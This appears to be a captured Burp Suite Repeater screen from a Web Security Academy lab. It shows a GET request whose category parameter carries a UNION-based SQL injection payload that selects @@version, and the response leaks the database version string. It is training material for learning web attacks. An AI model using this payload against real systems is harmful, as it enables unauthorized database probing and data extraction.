 Send Cancel < > Target: https://0a3f00120330d04780481258009c00fb.we
Request
Pretty Raw Hex \n
1 GET /filter?category=Pet '+UNION+SELECT+%40%40version,+NULL%23 HTTP/2
2 Host: 0a3f00120330d04780481258009c00fb.web-security-academy.net
3 Cookie: session=UGsYvdCnsRzOOzKZpNBSFnj56aFJjEBE
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a3f00120330d04780481258009c00fb.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render \n
become very excited on this ride and we have little control over where they might hover. Give your
best friend the time of its life, book today as all early birds have an added bonus of choosing the
colors of the balloons.
</td>
120 </tr>
121 <tr>
122 <th>
Fur Babies
</th>
123 <td>
Fur babies is a new concept for those of you who live in apartments where the Landlord doesn&apos;t
allow pets. We have a huge selection of cute animal suits you can dress your babies in.
124 All suits are made from breathable fabrics keeping your little ones cool, or warm, all year round.
If you want a rabbit, what the heck, have a rabbit. If the landlord makes an appearance, just slip
the hood down and he/she need never know. The best bit is we all know babies love raw veggies, you
can hand feed them and talk to them in that silly voice reserved for animals and children.
125 You will never be refused entry to your favorite restaurants again, your fur baby will be at your
side wherever you go. They conveniently poop in a diaper so no early morning walks either. Have the
best of both worlds, and surprise your friends and family if you purchase from one of our Wild and
Rare ranges.
126 Join the trendsetters of Beverly Hills, show off on Instagram, but remember a fur baby is for life,
and not just for Christmas.
</td>
127 </tr>
128 <tr>
129 <th>
8.0.36-0ubuntu0.20.04.1
</th>
130
131 </tbody>
132 </table>
133 </div>
134 </section>
135 <div class="footer-wrapper">
136 </div>
137 </div>
138 </body>
139 </html>
140